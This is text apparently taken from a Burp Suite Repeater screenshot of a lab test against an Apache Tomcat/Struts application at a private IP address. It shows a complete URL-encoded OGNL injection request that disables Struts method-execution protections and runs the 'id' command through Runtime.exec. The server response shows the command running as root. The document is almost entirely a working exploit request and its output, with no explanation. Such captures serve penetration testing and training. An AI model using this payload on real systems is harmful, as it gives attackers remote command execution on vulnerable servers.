 Burp Suite Community E...
HTTP Status 404 – Not ...
07:33 下午
EN
HTTP Status 404 – Not Found - Mozilla Firefox
HTTP Status 404 – Not F
192.168.15.130:8080/%24{%23context['xwork.MethodAccessor.denyMethodExecution']%3Dfalse%2C
HTTP Status 404 – Not Found
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × 4 × ...
Send Cancel < | ▼ > | ▼
Target: http://192.168.15.130:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET
/%24%7B%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfalse%2C%23m%3D%23_memberA
ccess.getClass%28%29.getDeclaredField%28%27allowStaticMethodAccess%27%29%2C%23m.setAccessible%28tr
ue%29%2C%23m.set%28%23_memberAccess%2Ctrue%29%2C%23q%3D@org.apache.commons.io.IOUtils@toString%28@
java.lang.Runtime@getRuntime%28%29.exec%28%27id%27%29.getInputStream%28%29%29%2C%23q%7D.action
HTTP/1.1
2 Host: 192.168.15.130:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=610060C9E124BB7348FE5AB499A72C1A
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
</h1>
<hr class="line" />
<p>
<b>
Type
</b>
Status Report
</p>
<p>
<b>
Message
</b>
/uid%3D0%28root%29%20gid%3D0%28root%29%20groups%3D0%28root%29%0A.jsp
</p>
<p>
<b>
Description
</b>
The origin server did not find a current representation for the target resource or is not willing to
</p>
<hr class="line" />
<h3>
Apache Tomcat/8.5.14
</h3>
</body>
</html>
Search...
0 matches
Done
1,293 bytes | 7 millis